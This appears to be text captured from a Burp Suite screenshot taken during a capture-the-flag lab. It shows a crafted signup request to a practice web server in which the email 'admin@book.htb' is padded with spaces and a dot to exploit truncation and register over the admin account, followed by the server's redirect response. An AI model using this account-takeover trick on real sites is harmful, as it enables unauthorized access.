 Send Cancel < > Follow redirection Target: http://10.10.10.176 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.10.176
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.10.176/index.php
13
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=admin&email=admin%40book.htb+.&password=admin123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 08 Aug 2025 14:08:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=6opvjk1gv6m9thavlvc47k77e2; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Inspector
Notes
Custo